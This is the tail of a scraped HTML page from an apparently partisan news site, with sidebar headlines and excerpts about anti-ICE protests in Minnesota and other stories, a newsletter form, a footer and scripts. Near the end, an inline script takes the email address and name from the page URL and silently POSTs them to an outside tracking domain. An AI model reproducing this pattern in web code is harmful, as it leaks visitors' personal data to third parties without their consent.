excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_5_696ff732550a7_rand","tdc_css_class_style":"td_uid_5_696ff732550a7_rand_style"}';
block_td_uid_5_696ff732550a7.td_column_number = "1";
block_td_uid_5_696ff732550a7.block_type = "td_block_21";
block_td_uid_5_696ff732550a7.post_count = "5";
block_td_uid_5_696ff732550a7.found_posts = "1385";
block_td_uid_5_696ff732550a7.header_color = "";
block_td_uid_5_696ff732550a7.ajax_pagination_infinite_stop = "";
block_td_uid_5_696ff732550a7.max_num_pages = "277";
tdBlocksArray.push(block_td_uid_5_696ff732550a7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">The Latest</span></h4></div><div id=td_uid_5_696ff732550a7 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://patriotnewsfeed.com/hotels-allegedly-canceling-reservations-amid-protests/" rel="bookmark" class="td-image-wrap" title="Hotels Allegedly Canceling Reservations Amid Protests"><img width="150" height="150" class="entry-thumb" src="https://patriotnewsfeed.com/wp-content/uploads/2026/01/St.-Paul-Downtown-DoubleTree-by-Hilton-kicks-out-agents-150x150.png"  srcset="https://patriotnewsfeed.com/wp-content/uploads/2026/01/St.-Paul-Downtown-DoubleTree-by-Hilton-kicks-out-agents-150x150.png 150w, https://patriotnewsfeed.com/wp-content/uploads/2026/01/St.-Paul-Downtown-DoubleTree-by-Hilton-kicks-out-agents-300x300.png 300w, https://patriotnewsfeed.com/wp-content/uploads/2026/01/St.-Paul-Downtown-DoubleTree-by-Hilton-kicks-out-agents-768x768.png 768w, https://patriotnewsfeed.com/wp-content/uploads/2026/01/St.-Paul-Downtown-DoubleTree-by-Hilton-kicks-out-agents.png 900w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Hotels Allegedly Canceling Reservations Amid Protests" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://patriotnewsfeed.com/hotels-allegedly-canceling-reservations-amid-protests/" rel="bookmark" title="Hotels Allegedly Canceling Reservations Amid Protests">Hotels Allegedly Canceling Reservations Amid Protests</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://patriotnewsfeed.com/author/nickmainline-media/">Mark Stevens</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T19:22:31+00:00" >January 19, 2026</time></span>                    <div class="td-module-comments"><a href="https://patriotnewsfeed.com/hotels-allegedly-canceling-reservations-amid-protests/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    As Minneapolis continues to grapple with escalating anti-ICE protests, federal immigration agents are now facing a more practical and unexpected obstacle: finding a place...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://patriotnewsfeed.com/ice-agent-speaks-with-protestors-during-operation/" rel="bookmark" class="td-image-wrap" title="ICE Agent Speaks With Protestors During Operation"><img width="150" height="150" class="entry-thumb" src="https://patriotnewsfeed.com/wp-content/uploads/2026/01/Agent-Wrecks-Anti-ICE-Agitators-150x150.png"   alt="" title="ICE Agent Speaks With Protestors During Operation" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://patriotnewsfeed.com/ice-agent-speaks-with-protestors-during-operation/" rel="bookmark" title="ICE Agent Speaks With Protestors During Operation">ICE Agent Speaks With Protestors During Operation</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://patriotnewsfeed.com/author/nickmainline-media/">Mark Stevens</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T19:22:30+00:00" >January 19, 2026</time></span>                    <div class="td-module-comments"><a href="https://patriotnewsfeed.com/ice-agent-speaks-with-protestors-during-operation/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    As tensions continue to rise in Minnesota over immigration enforcement, the situation on the ground has exposed a growing divide between state and local...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://patriotnewsfeed.com/pastor-speaks-with-protestor/" rel="bookmark" class="td-image-wrap" title="Pastor Speaks With Protestor"><img width="150" height="150" class="entry-thumb" src="https://patriotnewsfeed.com/wp-content/uploads/2026/01/don-lemon-Protest-At-St.-Paul-Church-150x150.jpg"   alt="" title="Pastor Speaks With Protestor" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://patriotnewsfeed.com/pastor-speaks-with-protestor/" rel="bookmark" title="Pastor Speaks With Protestor">Pastor Speaks With Protestor</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://patriotnewsfeed.com/author/nickmainline-media/">Mark Stevens</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T19:22:28+00:00" >January 19, 2026</time></span>                    <div class="td-module-comments"><a href="https://patriotnewsfeed.com/pastor-speaks-with-protestor/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    The recent actions of anti-ICE agitators in Minnesota have moved beyond confrontational protest and into territory that has alarmed law enforcement officials, religious leaders,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://patriotnewsfeed.com/florida-official-responds-incident-involving-trooper/" rel="bookmark" class="td-image-wrap" title="Florida Official Responds Incident Involving Trooper"><img width="150" height="150" class="entry-thumb" src="https://patriotnewsfeed.com/wp-content/uploads/2026/01/florida-ICE-protests-Resistance-AWFL-150x150.jpg"   alt="" title="Florida Official Responds Incident Involving Trooper" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://patriotnewsfeed.com/florida-official-responds-incident-involving-trooper/" rel="bookmark" title="Florida Official Responds Incident Involving Trooper">Florida Official Responds Incident Involving Trooper</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://patriotnewsfeed.com/author/nickmainline-media/">Mark Stevens</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:28:05+00:00" >January 16, 2026</time></span>                    <div class="td-module-comments"><a href="https://patriotnewsfeed.com/florida-official-responds-incident-involving-trooper/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    If this doesn’t brighten your day at least a little, you might want to check your pulse. Some stories arrive gift-wrapped, and this one...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://patriotnewsfeed.com/school-district-makes-big-decision-on-some-novels/" rel="bookmark" class="td-image-wrap" title="School District Makes Big Decision On Some Novels"><img width="150" height="150" class="entry-thumb" src="https://patriotnewsfeed.com/wp-content/uploads/2026/01/Thames-Valley-School-District-London-Ontario-library-purge-150x150.jpg"   alt="" title="School District Makes Big Decision On Some Novels" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://patriotnewsfeed.com/school-district-makes-big-decision-on-some-novels/" rel="bookmark" title="School District Makes Big Decision On Some Novels">School District Makes Big Decision On Some Novels</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://patriotnewsfeed.com/author/nickmainline-media/">Mark Stevens</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:28:04+00:00" >January 16, 2026</time></span>                    <div class="td-module-comments"><a href="https://patriotnewsfeed.com/school-district-makes-big-decision-on-some-novels/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    You really can’t make this stuff up. If someone pitched it as satire—a school board tossing out 1984 in the name of “inclusion”—it would...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_2 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="signup1" style="background: rgb(70, 70, 70) none repeat scroll 0% 0%;text-align: center;padding: 25px 15px;border-radius: 2px;max-width: 336px;margin: 0 auto;">
<h2 class="signup2" style="color: #FFF;font-size: 19.2px;margin-bottom: -11px;margin-top: 0px !important;">GET MORE STORIES LIKE THIS</h2>
<h2 class="signup3" style="padding: 8px 0px 0px;margin: 0;color: #FEDD7A;margin-top: 0px !important;font-size: 34px;">IN YOUR INBOX!</h2>
<p class="signup4" style="margin: 0 0 8px;color: #fff;line-height: 1.2em;font-size: 14px;padding: 5px 0;">Sign up for our daily email and get the stories everyone is talking about.</p>
<form action="https://mailer.avidsend.com/ga/front/forms/10/subscriptions/" method="POST" accept-charset="utf-8">
<div class="mc-field-group">
<input class="required emailwidget email" id="email" name="pending_subscriber[email]" size="50" placeholder="Email address..." type="email" style="background-color: rgb(255, 255, 255) !important;margin-bottom: 10px;text-align: center;display: table-cell;background-image: none;border: 1px solid rgb(228, 228, 228);font-size: 14px;line-height: 1.42857;color: rgb(85, 85, 85);height: 34px;padding: 0px 10px;width: 100%;border-radius: 2px;max-width: 305px;margin: 0 auto 10px auto;">
<input id="pending_subscriber_custom_fields_9" name="pending_subscriber[custom_fields][9]" type="hidden" value="site-signup" />
<input id="nf-field-6" name="nf-field-6" aria-describedby="nf-error-6" class="ninja-forms-field nf-element" type="checkbox" value="1" aria-labelledby="nf-label-field-6" required="">
<label for="nf-field-6" id="nf-label-field-6" class="" style="color: #ffffff;font-size: 14px;line-height: 10px;">Check this box to confirm your free subscription! <span class="ninja-forms-req-symbol">*</span> </label>
<input type="hidden" name="list" value="k6tNyxIOBnnwpFkH0pG892BA">
<input id="pending_subscriber_custom_fields_28" name="subform" type="hidden" value="yes">
<button class="button emailbutton" name="submit" type="submit" id="submit" style="display: inline-block;margin-bottom: 0px;font-weight: normal;text-align: center;vertical-align: middle;cursor: pointer;background-image: none;border: 1px solid rgb(204, 204, 204);white-space: nowrap;padding: 6px 12px;font-size: 14px;line-height: 1.42857;border-radius: 4px;-moz-user-select: none;color: rgb(51, 51, 51);background-color: rgb(255, 255, 255);width: 100%;color: #000 !important;">Subscribe!</button>
</div>
</form>
</div></div></aside><aside class="td_block_template_2 widget block-widget"><div class='code-block code-block-11' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="rc-widget-37ff08" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="117837"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-primary-container"><ul id="menu-primary-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-11"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-17"><a href="https://patriotnewsfeed.com/category/the-wire/">The Wire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15"><a href="https://patriotnewsfeed.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-16"><a rel="privacy-policy" href="https://patriotnewsfeed.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2020 PatriotNewsFeed.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://sky.rubio.ai/player.js" type="module" crossorigin></script>

<script>
	const queryString = window.location.search;
    const urlParams = new URLSearchParams(queryString);
	const email = urlParams.get('email');
	const fname = urlParams.get('fname');
	const ptn = urlParams.get('ptn');
	if(email != '' && email != null)
		{
		xhr = new XMLHttpRequest();
		xhr.open("POST", "https://ctop.dtmtrl.com/mnlm/?email="+email+"&fname="+fname+"&ptn="+ptn, true);
		xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
		xhr.send();
		}
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696ff7325b1de
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_block_template_2 .td-block-title {
    font-size: 20px;
    font-weight: 500;
    margin-top: 0;
    margin-bottom: 16px;
    line-height: 31px;
    text-align: center;
}
#td-outer-wrap > div.td-main-content-wrap.td-container-wrap > div > div.td-pb-row > div.td-pb-span4.td-main-sidebar {
background: #f7f7f7;
padding-top: 20px;
}

.tagdiv-type blockquote p {
    font-size: 16px;
    line-height: 20px;
    font-weight: 400;
    text-transform: none;
    word-wrap: break-word;
}

.td-header-style-6 .td-header-menu-wrap-full {
    background-color: #ffffff;
}

.td-header-style-6 .sf-menu > li > a {
    color: #000;
    line-height: 80px;
}

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a {
color:#fff;
}

.sfba-form-credit {display:none !important;}

/* Email Forms */
.signup1 {background: rgb(70, 70, 70) none repeat scroll 0% 0%;text-align: center;padding: 25px 15px;border-radius: 2px;max-width: 336px;margin: 0 auto;}
.signup2 {color: #FFF;font-size: 19.2px;margin-bottom: -11px;margin-top: 0px !important;}
.signup3 {padding: 8px 0px 0px;margin:0;color:#FEDD7A;margin-top: 0px !important;font-size: 34px;}
.signup4 {margin:0 0 8px;color:#fff;line-height: 1.2em;font-size: 14px;padding: 5px 0;}

.emailwidget {background-color: rgb(255, 255, 255) !important;margin-bottom: 10px;text-align: center;display: table-cell;background-image: none;border: 1px solid rgb(228, 228, 228);font-size: 14px;line-height: 1.42857;color: rgb(85, 85, 85);height: 34px;padding: 0px 10px;width: 100%;border-radius: 2px;max-width: 305px;margin: 0 auto 10px auto;}

.emailbutton {display: inline-block;margin-bottom: 0px;font-weight: normal;text-align: center;vertical-align: middle;cursor: pointer;background-image: none;border: 1px solid rgb(204, 204, 204);white-space: nowrap;padding: 6px 12px;font-size: 14px;line-height: 1.42857;border-radius: 4px;-moz-user-select: none;color: rgb(51, 51, 51);background-color: rgb(255, 255, 255);width: 100%;color: #000 !important;}


</style>

<script type="text/javascript" src="https://patriotnewsfeed.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://patriotnewsfeed.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://patriotnewsfeed.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/patriotnewsfeed.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://patriotnewsfeed.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://patriotnewsfeed.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://patriotnewsfeed.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://patriotnewsfeed.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://patriotnewsfeed.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://patriotnewsfeed.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75e9449b13a748ed96a3c48dc7a16cb0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RoUWK4i49MWDfLyMhbLKCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768945466815');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>